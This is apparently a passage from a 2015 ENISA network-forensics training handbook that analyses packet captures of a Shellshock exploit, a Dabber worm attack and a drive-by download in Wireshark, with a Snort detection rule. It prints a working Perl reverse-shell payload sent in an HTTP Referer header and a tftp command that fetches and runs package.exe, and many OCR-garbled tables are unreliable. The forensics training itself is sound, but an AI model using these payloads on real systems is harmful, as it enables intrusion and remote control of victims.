| 1D<br><title>Hello World</title>                                                                                                    |                                      |   |
|                                                                                                    |                                      |   |

## Figure 15: Following TCP stream in Wireshark.

During the second GET request exploit sends the payload through the http referer.

|                                                                                                    | Follow TCP Stream –                                                                                                    | + × |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----|
| Stream Content                                                                                                    |                                                                                                    |     |
| GET /cgi-bin/index.cgi HTTP/1.1<br>TE: deflate,gzip;q=0.3<br>Connection: TE, close<br>Host: localhost                                                                                                    |                                                                                                    |     |
| <pre>Referer: () { :; }; /bin/bash -c FileHandle; my \\$system = \"/bin/ \";socket(SOCKET, PF_INET, SOCK S sockaddr_in(\\$port, inet_aton(\\$h \"); open(STDOUT,\"&gt;&amp;SOCKET\"); o in!\\n\\n\"; system(\"uname -a;id User-Agent: Mozilla/5.0 (X11; Lin Chrome/26.0.1410.63 Safari/537.31</pre> | <pre>"perl -e '\\$p=fork;exit,if(\\$p); use Socket; use sh\"; my \\$host = \"127.0.0.1\"; my \\$port = \"54321 TREAM, getprotobyname(\"tcp\")); connect(SOCKET, ost))); SOCKET-&gt;autoflush(); open(STDIN, \"&gt;&amp;SOCKET pen(STDERR,\"&gt;&amp;SOCKET\"); print \"[+] Et voila you ar \"); system(\\$system);'" ux x86_64) AppleWebKit/537.31 (KHTML, like Gecko)</pre> | e   |
| HTTP/1.1 500 Internal Server Erro<br>Date: Thu, 29 Jan 2015 10:02:07 G<br>Server: Apache/2.4.7 (Ubuntu)<br>Content-Length: 606<br>Connection: close                                                                                                    | r<br>MT                                                                                                    |     |
| Content-Type: text/html; charset=                                                                                                    | 150-8859-1                                                                                                    |     |
| <pre><!DOCTYPE HTML PUBLIC "-//IETF//D <html>    <head></head></pre>                                                                                                    | TD HTML 2.0//EN">                                                                                                    |     |

Figure 16: Following TCP stream in Wireshark.



February 2015

It can be seen that after the payload is sent, the victim connects back to the attacker machine at the port we have set when issuing the exploit (54321).

| 26 0.025963000 ::1 ::1         | HTTP    | 783 GET /cgi-bin/index.cgi HTTP/1.1                                                                              |
|--------------------------------|---------|----------------------------------------------------------------------------------------------------|
| 27 0.025977000 ::1 ::1         | TCP     | 86 http > 38749 [ACK] Seq=1 Ack=698 Win=45184 Len=0 TSval=3747849 TSecr=3747849                                  |
| 28 0.046225000 127.0.0. 127.0. | 0.1 TCP | 74 50436 > 54321 [SYN] Seq=0 Win=43690 Len=0 MSS=65495 SACK_PERM=1 TSval=3747854 TSecr=0 WS=128                  |
| 29 0.046233000 127.0.0. 127.0. | 0.1 TCP | 74 54321 > 50436 [SYN, ACK] Seq=0 Ack=1 Win=43690 Len=0 MSS=65495 SACK PERM=1 TSval=3747854 TSecr=3747854 WS=128 |

Figure 17: Exploit packet sequence in Wireshark.

If the TCP stream of the shell connecting back is followed typed commands can be seen.



Figure 18: Following TCP stream in Wireshark.

From this point, the attacker can operate as the user running the Apache web server. Depending on the rights of this user has, he can even gain root to the victim machine and have full control of it.

From the process list, we can see the command that opened the Perl shell.

## \$ sudo ps aux

```
root@enisa-vm:~# ps aux | grep 'perl -e'
www-data 3245 0.0 0.2
                                                           0:00 perl -e $p=fork;exit,if($p)
                          5332 2136 ?
                                              S
                                                   12:02
; use Socket; use FileHandle; my $system = "/bin/sh"; my $host = "127.0.0.1"; my $port = "54
321";socket(SOCKET, PF_INET, SOCK_STREAM, getprotobyname("tcp")); connect(SOCKET, sockaddr_i
n($port, inet aton($host))); SOCKET->autoflush(); open(STDIN, ">&SOCKET"); open(STDOUT,">&SO
CKET"); open(STDERR,">&SOCKET"); print "[+] Et voila you are in!\n\n"; system("uname -a;id")
; system($system);
root
         3539 0.0 0.0
                          4676
                                 828 pts/1
                                              S+
                                                   13:59
                                                          0:00 grep --color=auto perl -e
```

Figure 19: Process list.



In addition, if Apache error log is checked attack traces are present there as well.

## \$ sudo tail /var/log/apache2/error.log

[Thu Jan 29 12:02:07.991010 2015] [cgi:error] [pid 2292] [client ::1:38749] End of script ou tput before headers: index.cgi, referer: () { :; }; /bin/bash -c "perl -e '\\\$p=fork;exit,if (\\\$p); use Socket; use FileHandle; my \\\$system = \\"/bin/sh\\"; my \\\$host = \\"127.0.0.1\ \"; my \\\$port = \\"54321\\";socket(SOCKET, PF\_INET, SOCK\_STREAM, getprotobyname(\\"tcp\\")) ; connect(SOCKET, sockaddr\_in(\\\$port, inet\_aton(\\\$host))); SOCKET->autoflush(); open(STDIN , \\">&SOCKET\\"); open(STDOUT,\\">&SOCKET\\"); open(STDERR,\\">&SOCKET\\"); print \\"[+] Et voila you are in!\\\\n\\\n\"; system(\\"uname -a;id\\"); system(\\\$system);'"

#### Figure 20: Apache error log.

Lastly, a Snort rule that triggers every time an attempt to exploit above mentioned bash vulnerability happens has been set up.

Rule can be checked under /etc/snort/rules/local.rules

```
alert tcp any any -> any $HTTP_PORTS (msg:"Shellsock attempt!"; content:"() {"; sid:400000;)
```

In addition, when there is an attempt to exploit the alert is triggered.

```
root@enisa-vm:/var/log/snort# tail -f alert.log
[**] [1:400000:0] Shellsock attempt! [**]
[Priority: 0]
01/29-15:20:11.444064 192.168.0.132:32971 -> 192.168.0.123:80
TCP TTL:64 TOS:0x0 ID:63828 IpLen:20 DgmLen:717 DF
***AP*** Seq: 0xA0718CE2 Ack: 0xDF51865 Win: 0xE5 TcpLen: 32
TCP Options (3) => NOP NOP TS: 28145075 6718984
```

Figure 21: Rule match in Snort.

## 3 Task 2: Dabber attack scenario

Analysis of the attack with Wireshark and appropriate filters is to be performed. The attack consists of the following stages:

- Scanning for port 5554;
- Test connection to port 5554 with 1-byte data;
- Reconnect and send the exploit; and
- Interaction with a shell bound to port 8967.

On Wireshark select File $\rightarrow$ Open and select the *dabber.pcap* from */data/dabber/*. First, proper packets should be filtered (use filter *tcp.port == 5554*):



February 2015

| Filter | tcp.port == ! | 5554        | ▼ Ex              | vression Clear Apply Save                                                                                   |
|--------|---------------|-------------|-------------------|----------------------------------------------------------------------------------------------------|
| No.    | Time          | Source      | Destinatio Proto  | cı Lengt Info                                                                                               |
| 3      | 37 28.83859   | (70.237.254 | .2(90.237.105.TCP | 62 syam-smc > sgi-esphttp [SYN] Seq=0 Win=65280 Len=0 MSS=1360 SACK_PERM=1                                  |
| 3      | 88 28.83878   | 90.237.105  | .1470.237.254.TCP | 74 sgi-esphttp > syam-smc [SYN, ACK] Seq=0 Ack=1 Win=25200 Len=0 MSS=1460 WS=1 TSval=12566432 TSecr=0       |
| 3      | 39 28.95556   | 270.237.254 | .2(90.237.105.TCP | 62 listcrt-port-2 > sgi-esphttp [SYN] Seq=0 Win=65280 Len=0 MSS=1360 SACK_PERM=1                            |
| 4      | 0 28.95571    | 90.237.105  | .1:70.237.254.TCP | 74 sgi-esphttp > listcrt-port-2 [SYN, ACK] Seq=0 Ack=1 Win=25200 Len=0 MSS=1460 WS=1 TSval=12564083 TSecr=0 |
| 4      | 1 29.00079    | 870.237.254 | .2(90.237.105.TCP | 62 herodotus-net > sgi-esphttp [SYN] Seq=0 Win=65280 Len=0 MSS=1360 SACK_PERM=1                             |
| 4      | 2 29.00095    | 390.237.105 | .1:70.237.254.TCP | 74 sgi-esphttp > herodotus-net [SYN, ACK] Seq=0 Ack=1 Win=25200 Len=0 MSS=1460 WS=1 TSval=12562250 TSecr=0  |
| 4      | 13 29.00342   | 270.237.254 | .2(90.237.105.TCP | 62 symb-sb-port > sgi-esphttp [SYN] Seq=0 Win=65280 Len=0 MSS=1360 SACK_PERM=1                              |
| 4      | 4 29.00362    | 790.237.105 | .1:70.237.254.TCP | 74 sgi-esphttp > symb-sb-port [SYN, ACK] Seq=0 Ack=1 Win=25200 Len=0 MSS=1460 WS=1 TSval=12574093 TSecr=0   |
| 4      | 15 29.15500   | 170.237.254 | .2(90.237.105.TCP | 66 syam-smc > sgi-esphttp [ACK] Seq=1 Ack=1 Win=65280 Len=0 TSval=116670 TSecr=12566432                     |
| 4      | 6 29.28371    | 270.237.254 | .2(90.237.105.TCP | 66listcrt-port-2 > sgi-esphttp [ACK] Seq=1 Ack=1 Win=65280 Len=0 TSval=116671 TSecr=12564083                |
| 4      | 7 29.32357    | 270.237.254 | .2(90.237.105.TCP | 66 symb-sb-port > sgi-esphttp [ACK] Seq=1 Ack=1 Win=65280 Len=0 TSval=116672 TSecr=12574093                 |
| 4      | 18 29.32907   | (70.237.254 | .2(90.237.105.TCP | 66 herodotus-net > sgi-esphttp [ACK] Seq=1 Ack=1 Win=65280 Len=0 TSval=116672 TSecr=12562250                |
| 4      | 9 29.83891    | 370.237.254 | .2(90.237.105.TCP | 62 ewdgs > sgi-esphttp [SYN] Seq=0 Win=65280 Len=0 MSS=1360 SACK_PERM=1                                     |
| 5      | 50 29.84009   | 390.237.105 | .1,70.237.254.TCP | 74 sgi-esphttp > ewdgs [SYN, ACK] Seq=0 Ack=1 Win=25200 Len=0 MSS=1460 WS=1 TSval=12566434 TSecr=0          |
| 5      | 51 29.84041   | 270.237.254 | .2(90.237.105.TCP | 67 syam-smc > sgi-esphttp [PSH, ACK] Seq=1 Ack=1 Win=65280 Len=1 TSval=116677 TSecr=12566432                |
| 5      | 52 29.84050   | 390.237.105 | .1470.237.254.TCP | 54 sgi-esphttp > syam-smc [ACK] Seq=1 Ack=2 Win=25199 Len=0                                                 |
| 5      | 53 29.84182   | 770.237.254 | .2(90.237.105.TCP | 66 syam-smc > sgi-esphttp [FIN, ACK] Seq=2 Ack=1 Win=65280 Len=0 TSval=116677 TSecr=12566432                |
| 5      | 54 29.84190   | 790.237.105 | .1470.237.254.TCP | 54 sgi-esphttp > syam-smc [ACK] Seq=1 Ack=3 Win=25200 Len=0                                                 |
| 5      | 5 29.84384    | 890.237.105 | .1,70.237.254.TCP | 54 sgi-esphttp > syam-smc [FIN, ACK] Seq=1 Ack=3 Win=25200 Len=0                                            |
| 5      | 6 29.95637    | (70.237.254 | .2(90.237.105.TCP | 67 listcrt-port-2 > sgi-esphttp [PSH, ACK] Seq=1 Ack=1 Win=65280 Len=1 TSval=116678 TSecr=12564083          |
| 5      | 57 29.95652   | 590.237.105 | .1:70.237.254.TCP | 54 sgi-esphttp > listcrt-port-2 [ACK] Seq=1 Ack=2 Win=25199 Len=0                                           |
| 5      | 58 29.95712   | (70.237.254 | .2(90.237.105.TCP | 66 listcrt-port-2 > sgi-esphttp [FIN, ACK] Seq=2 Ack=1 Win=65280 Len=0 TSval=116678 TSecr=12564083          |

#### Figure 22: TCP filter in Wireshark.

As it can be seen, the amount of traffic targeted to port 5554 is quite significant. Packets that carry data can be singled out using the filter:

| Filter: | tcp.port == 55 | 54 and data    | ▼ Express      | ion Clea | r Apply Save                                                                      |
|---------|----------------|----------------|----------------|----------|-----------------------------------------------------------------------------------|
| No.     | Time           | Source         | Destination    | Protocol | Lengtł Info                                                                       |
| 5       | 1 29.840414    | 70.237.254.204 | 90.237.105.143 | ТСР      | 67 3895 > 5554 [PSH, ACK] Seq=1 Ack=1 Win=65280 Len=1 TSval=116677 TSecr=12566432 |
| 5       | 6 29.956376    | 70.237.254.204 | 90.237.105.132 | тср      | 67 3914 > 5554 [PSH, ACK] Seq=1 Ack=1 Win=65280 Len=1 TSval=116678 TSecr=12564083 |
| 6       | 5 30.002488    | 70.237.254.204 | 90.237.105.133 | тср      | 67 3921 > 5554 [PSH, ACK] Seq=1 Ack=1 Win=65280 Len=1 TSval=116678 TSecr=12562250 |
| 6       | 9 30.004113    | 70.237.254.204 | 90.237.105.134 | тср      | 67 3923 > 5554 [PSH, ACK] Seq=1 Ack=1 Win=65280 Len=1 TSval=116679 TSecr=12574093 |
| 7       | 8 30.154066    | 70.237.254.204 | 90.237.105.143 | тср      | 73 4092 > 5554 [PSH, ACK] Seq=1 Ack=1 Win=65280 Len=7 TSval=116680 TSecr=12566434 |
| 8       | 0 30.154472    | 90.237.105.143 | 70.237.254.204 | тср      | 118 5554 > 4092 [ACK] Seq=1 Ack=8 Win=25200 Len=64                                |
| 8       | 4 30.285902    | 70.237.254.204 | 90.237.105.132 | тср      | 73 4107 > 5554 [PSH, ACK] Seq=1 Ack=1 Win=65280 Len=7 TSval=116681 TSecr=12564085 |
| 8       | 6 30.286504    | 90.237.105.132 | 70.237.254.204 | ТСР      | 118 5554 > 4107 [ACK] Seq=1 Ack=8 Win=25200 Len=64                                |

### tcp.port == 5554 and data

## Figure 23: TCP and data filter in Wireshark.

This filter will display packets that were sent to the FTP server and carried any data. Let us have a closer look at packet numbers 51, 56 and 65 that were the first packets transimitted with data. These packets were used to check if the host had been infected by Sasser. Click on follow TCP Stream on any of these packets and it can be seen that it sends out the ASCII char 'D'.

| 51 29.840414   | 70.237.254.204 | 90.237.105.143 | TCP | 6     | 7 3895 > | 5554 | [PSH,  | ACK] Seq= | l Ack=1  | Win=65280  | Len=1  | TSval=116677  | TSecr=12566432 |
|----------------|----------------|----------------|-----|-------|----------|------|--------|-----------|----------|------------|--------|---------------|----------------|
| Л              | Follow T       | CP Stream      |     | - + x | 5554 >   | 3895 | [ACK]  | Seq=1 Ack | =2 Win=2 | 25199 Len= | :0     |               |                |
| -              |                |                |     |       | i 3895 > | 5554 | [FIN,  | ACK] Seq= | 2 Ack=1  | Win=65280  | Len=0  | TSval=116677  | TSecr=12566432 |
| Stream Content |                |                |     |       | 5554 >   | 3895 | [ACK]  | Seq=1 Ack | =3 Win=2 | 25200 Len= | :0     |               |                |
| D              |                |                |     |       | 5554 >   | 3895 | [FIN,  | ACK] Seq= | 1 Ack=3  | Win=25200  | Len=0  |               |                |
|                |                |                |     |       | 2005 5   | 555/ | [1///] | Con-2 Ack | -7 Win-6 | 5000 Lon-  | A TEVA | 1-116600 TCoc | r=13566/33     |

Figure 24: Follow TCP stream of packet 51 in Wireshark.

Next it is known that dabber sends the payload to the victim. Following filter is used.



## *Ip.src == 70.237.254.204 and tcp.flags.ack == 1 and data and tcp.flags.push == 0*

- Ip.src == 70.237.254.204: filter attacker ip
- tcp.flags.ack == 1: filter ACK tcp flags, ACK tcp flag acknowledges that it has received data
- **data**: filter packets with data only
- **tcp.flags.push == 0:** filter PSH tcp flags, PSH tcp flag informs the receiving host thate the data should be pushed up to the receiving application

| Filter: | Ind tcp.flags.ack == 1 and data and tcp.flags.push == 0 <ul> <li>Expression</li> <li>Clear Apply Save</li> </ul> |                |                |          |        |        |        |         |            |              |            |              |        |
|---------|----------------------------------------------------------------------------------------------------|----------------|----------------|----------|--------|--------|--------|---------|------------|--------------|------------|--------------|--------|
| No.     | Time                                                                                                    | Source         | Destination    | Protocol | Length | Info   |        |         |            |              |            |              |        |
| 11      | 7 31.721956                                                                                                    | 70.237.254.204 | 90.237.105.143 | ТСР      | 1414   | 4092 > | 5554 [ | ACK] Se | eq=15 Ack= | 129 Win=6515 | 2 Len=1348 | TSval=116696 | TSecr= |
| 12      | 3 31.830550                                                                                                    | 70.237.254.204 | 90.237.105.132 | ТСР      | 1414   | 4107 > | 5554 [ | ACK] Se | eq=15 Ack= | 129 Win=6515 | 2 Len=1348 | TSval=116697 | TSecr= |
| 12      | 9 31.923769                                                                                                    | 70.237.254.204 | 90.237.105.133 | ТСР      | 1414   | 4111 > | 5554 [ | ACK] Se | eq=15 Ack= | 129 Win=6515 | 2 Len=1348 | TSval=116698 | TSecr= |
| 13      | 5 31.934265                                                                                                    | 70.237.254.204 | 90.237.105.134 | ТСР      | 1414   | 4112 > | 5554 [ | ACK] Se | eq=15 Ack= | 129 Win=6515 | 2 Len=1348 | TSval=116698 | TSecr= |

Figure 25: Filter connections sending payload in Wireshark.

Next it is known that dabber opens a shell on port 8967 so destination port 8967 that containes the PUSH tcp flag will be filtered.

| Filter: | lter: tcp.dstport == 8967 and tcp.flags.push == 1  • Expression Clear Apply Save |                |                |          |                                                                               |  |  |  |  |
|---------|----------------------------------------------------------------------------------|----------------|----------------|----------|-------------------------------------------------------------------------------|--|--|--|--|
| No.     | Time                                                                             | Source         | Destination    | Protocol | Length Info                                                                   |  |  |  |  |
| 1       | 51 32.531084                                                                     | 70.237.254.204 | 90.237.105.143 | ТСР      | 136 4793 > 8967 [PSH, ACK] Seq=1 Ack=1 Win=65280 Len=70 TSval=116704 TSecr=12 |  |  |  |  |
| 1       | 50 32.638799                                                                     | 70.237.254.204 | 90.237.105.132 | ТСР      | 136 4807 > 8967 [PSH, ACK] Seq=1 Ack=1 Win=65280 Len=70 TSval=116705 TSecr=12 |  |  |  |  |
| 1       | 58 32.739269                                                                     | 70.237.254.204 | 90.237.105.134 | ТСР      | 136 4842 > 8967 [PSH, ACK] Seq=1 Ack=1 Win=65280 Len=70 TSval=116706 TSecr=12 |  |  |  |  |
| 1       | 77 32.747288                                                                     | 70.237.254.204 |                | ТСР      | 136 4839 > 8967 [PSH, ACK] Seq=1 Ack=1 Win=65280 Len=70 TSval=116706 TSecr=12 |  |  |  |  |

Figure 26: Filter port 8967 in Wireshark.

If TCP stream of packet 151 is followed, command that was sent to the shell can be seen.

| л                                        | Follow TCP Stream                                      | - + × |
|------------------------------------------|--------------------------------------------------------|-------|
| Stream Content                           |                                                        |       |
| Microsoft Windows<br>(C) Copyright 1985  | 2000 [Version 5.00.2195]<br>-2000 Microsoft Corp.      |       |
| C:\WINDOWS\System3<br>package.exe & pack | 2>tftp -i 192.168.116.2 GET h3110.41<br>age.exe & exit | 1     |

Figure 27: TCP stream



## 4 Task 3: Drive-by download without fast flux

The pcap file: **/data/drive-by-non-fast-flux/drive-by-download\_t.pcap** can be analysed using Wireshark or tshark.

The pcap packet 4 shows that:

- 1. client host IP is 10.0.0.130, and
- 2. DNS-server is 10.0.0.2.

| 4 3.453219 10.0.0.2 10.0.0.130 DNS 276 Standard query response 0x0453 CNAME melkor.nask.waw.pl A 195. | 87.7.66 |
|----------------------------------------------------------------------------------------------------|---------|
|----------------------------------------------------------------------------------------------------|---------|

Figure 28: DNS response in Wireshark.

Note:

There are three other connections (all benign):

- connection to www.cert.pl (195.187.7.66),
- connection to www.nask.pl (193.59.201.62), and
- connection to urs.microsoft.com via HTTPS (213.199.161.251).

Filter http connections that were sent from hosts other than the bening ones.

## http and ((ip.src != 10.0.0.130 && ip.src !=195.187.7.66 && ip.src != 193.59.201.62 && ip.src !=213.199.161.251))

| Filter: | Filter: http and ((ip.src != 10.0.0.130 && ip.src != 195.187.7.6 🔻 |                |             | ion Clear A  | Apply S | Save                                                |
|---------|--------------------------------------------------------------------|----------------|-------------|--------------|---------|-----------------------------------------------------|
| No.     | Time                                                               | Source         | Destination | Protocol Ler | ngth    | Info                                                |
| 172     | 5.768744                                                           | 212.85.111.79  | 10.0.0.130  | HTTP         | 566     | HTTP/1.1 200 OK (text/html)                         |
| 176     | 6.534975                                                           | 212.85.111.79  | 10.0.0.130  | HTTP         | 646     | HTTP/1.1 200 OK (text/css)                          |
| 183     | 6.663428                                                           | 212.85.111.79  | 10.0.0.130  | HTTP         | 646     | [TCP Retransmission] HTTP/1.1 200 OK (text/css)     |
| 190     | 6.926506                                                           | 212.160.67.149 | 10.0.0.130  | HTTP         | 1212    | HTTP/1.1 200 OK (GIF87a)                            |
| 201     | 7.295530                                                           | 85.255.120.194 | 10.0.0.130  | HTTP         | 596     | HTTP/1.1 302 Found (text/html)                      |
| 205     | 7.395533                                                           | 85.255.120.194 | 10.0.0.130  | HTTP         | 596     | [TCP Retransmission] HTTP/1.1 302 Found (text/html) |
| 277     | 7.924437                                                           | 66.232.114.139 | 10.0.0.130  | HTTP         | 180     | HTTP/1.1 200 OK (text/html)                         |
| 432     | 8.486621                                                           | 66.232.114.139 | 10.0.0.130  | HTTP         | 1502    | Continuation or non-HTTP traffic                    |
| 441     | 8.531571                                                           | 211.95.72.85   | 10.0.0.130  | HTTP         | 512     | HTTP/1.1 200 OK (text/html)                         |
| 471     | 8.631556                                                           | 211.95.72.85   | 10.0.0.130  | HTTP         | 512     | [TCP Retransmission] HTTP/1.1 200 OK (text/html)    |
| 484     | 8.664541                                                           | 66.232.114.139 | 10.0.0.130  | HTTP         | 1514    | Continuation or non-HTTP traffic                    |
| 491     | 8.665016                                                           | 66.232.114.139 | 10.0.0.130  | HTTP         | 1490    | Continuation or non-HTTP traffic                    |
| 523     | 8.825185                                                           | 66.232.114.139 | 10.0.0.130  | HTTP         | 1514    | Continuation or non-HTTP traffic                    |
| 532     | 8.825893                                                           | 66.232.114.139 | 10.0.0.130  | HTTP         | 1514    | Continuation or non-HTTP traffic                    |
| 539     | 8.826408                                                           | 66.232.114.139 | 10.0.0.130  | HTTP         | 1490    | Continuation or non-HTTP traffic                    |
| 545     | 8.826882                                                           | 66.232.114.139 | 10.0.0.130  | HTTP         | 1389    | Continuation or non-HTTP traffic                    |
| 575     | 9.141148                                                           | 72.36.162.50   | 10.0.0.130  | HTTP         | 270     | HTTP/1.1 200 OK (text/html)                         |
| 602     | 10.868753                                                          | 66.232.114.139 | 10.0.0.130  | HTTP         | 305     | HTTP/1.1 200 OK (application/octet-stream)          |
| 714     | 11.604811                                                          | 66.232.114.139 | 10.0.0.130  | HTTP         | 714     | HTTP/1.1 200 OK (application/octet-stream)          |
| 772     | 12.432358                                                          | 72.36.162.50   | 10.0.0.130  | HTTP         | 154     | HTTP/1.1 200 OK (text/javascript)                   |
| 806     | 14.781008                                                          | 72.36.162.50   | 10.0.0.130  | HTTP         | 1501    | HTTP/1.1 200 OK (application/octet-stream)          |

Figure 29: Wireshark filter.

This shows that there are some text/html packets and packets 602,714 and 806 carry application type stream.



Packet 201 has http response status "302 Found" which is used to redirect url. Following the TCP stream shows the http headers redirecting to jezl0.com.

| Follow TCP Stream - + :                                                |  |  |  |  |  |  |
|------------------------------------------------------------------------|--|--|--|--|--|--|
| itream Content                                                         |  |  |  |  |  |  |
| GET /tds/in.cgi?3 HTTP/1.1                                             |  |  |  |  |  |  |
| Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg,           |  |  |  |  |  |  |
| application/x-shockwave-flash, */*                                     |  |  |  |  |  |  |
| Referer: http://www.homebank.pl/                                       |  |  |  |  |  |  |
| Accept-Language: pl                                                    |  |  |  |  |  |  |
| Accept-Encoding: gzip, deflate                                         |  |  |  |  |  |  |
| User-Agent: Mozitta/4.0 (compatible; MSIE 0.0; Windows NI 5.1; SVI)    |  |  |  |  |  |  |
| Connection: Keen-Alive                                                 |  |  |  |  |  |  |
|                                                                        |  |  |  |  |  |  |
| HTTP/1.1 302 Found                                                     |  |  |  |  |  |  |
| Date: Fri, 13 Jun 2008 11:16:59 GMT                                    |  |  |  |  |  |  |
| Server: Apache/2                                                       |  |  |  |  |  |  |
| Set-Cookie: SL_3_0000=_1_; domain=winhex.org; path=/; expires=Sat, 14- |  |  |  |  |  |  |
| Jun-2008 04:16:59 GMT                                                  |  |  |  |  |  |  |
| Location: http://jezl0.com/cgi-bin/index.cgi?t3                        |  |  |  |  |  |  |
| Vary: Accept-Encoding, User-Agent                                      |  |  |  |  |  |  |
| Content Longth: 163                                                    |  |  |  |  |  |  |
| Keen-Alive timeout=1 max=100                                           |  |  |  |  |  |  |

Figure 30: Follow TCP stream in Wireshark.

A handy filter to identify all pages containing a certain string is the following:

## data-text-lines contains "javascript"

| Filter: | data-text-lines | contains "javascript" | ▼ Express   | Expression Clear Apply Save |        |                 |             |  |  |  |
|---------|-----------------|-----------------------|-------------|-----------------------------|--------|-----------------|-------------|--|--|--|
| No.     | Time            | Source                | Destination | Protocol                    | Length | Info            |             |  |  |  |
| 172     | 5.768744        | 212.85.111.79         | 10.0.0.130  | HTTP                        | 566    | HTTP/1.1 200 OK | (text/html) |  |  |  |
| 277     | 7.924437        | 66.232.114.139        | 10.0.0.130  | HTTP                        | 180    | HTTP/1.1 200 OK | (text/html) |  |  |  |
| 575     | 9.141148        | 72.36.162.50          | 10.0.0.130  | HTTP                        | 270    | HTTP/1.1 200 OK | (text/html) |  |  |  |

Figure 31: Filter JavaScript in Wireshark.

There were three suspicious W32 binary file downloads from two different sites. In the first case, two files of different sizes were downloaded (the first one was smaller – about 13KB, and the second one larger – about 99KB). In the second case there was one download (file size was about 26KB).

There is a high probability that the downloaded files are W32 infected EXEs.

The previous chapter showed three application packets which can be filter as follows:

## http.content\_type == "application/octet-stream"

| Filter: | : http.content_type == "application/octet-stream" 🔹 |                |             | on Clear App   | oly S | ave             |                            |
|---------|-----------------------------------------------------|----------------|-------------|----------------|-------|-----------------|----------------------------|
| No.     | Time                                                | Source         | Destination | Protocol Lengt | h     | Info            |                            |
| 60      | 2 10.868753                                         | 66.232.114.139 | 10.0.0.130  | HTTP           | 305   | HTTP/1.1 200 OK | (application/octet-stream) |
| 71      | 4 11.604811                                         | 66.232.114.139 | 10.0.0.130  | HTTP           | 714   | HTTP/1.1 200 OK | (application/octet-stream) |
| 80      | 5 14.781008                                         | 72.36.162.50   | 10.0.0.130  | HTTP           | 1501  | HTTP/1.1 200 OK | (application/octet-stream) |

#### Figure 32: Application filter in Wireshark.

Next select the packet go to "Media Type" and right click on "Export selected bytes" as show in Figure 33.



February 2015

| Filter: http.content_type == "app                                                                                                    | lication/octet-stream" 🔻 Expre                                                                                                    | ssion Cle                                                | ar Apply                                                       | Save                                                       |                                             |                                                                                       |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------|----------------------------------------------------------------|------------------------------------------------------------|---------------------------------------------|---------------------------------------------------------------------------------------|
| No. Time Source                                                                                                    | Destination                                                                                                    | Protoc                                                   | Length                                                         | Info                                                       |                                             |                                                                                       |
| 602 10.868753 66.232.                                                                                                    | 114.139 10.0.0.130                                                                                                    | HTTP                                                     | 305                                                            | HTTP/1.1                                                   | 200 OK                                      | (application/octet-stream)                                                            |
| 714 11.604811 66.232.                                                                                                    | 114.139 10.0.0.130                                                                                                    | HTTP                                                     | 714                                                            | HTTP/1.1                                                   | 200 OK                                      | (application/octet-stream)                                                            |
| 806 14.781008 72.36.1                                                                                                    | 62.50 10.0.0.130                                                                                                    | HTTP                                                     | 1501                                                           | .HTTP/1.1                                                  | 200 OK                                      | (application/octet-stream)                                                            |
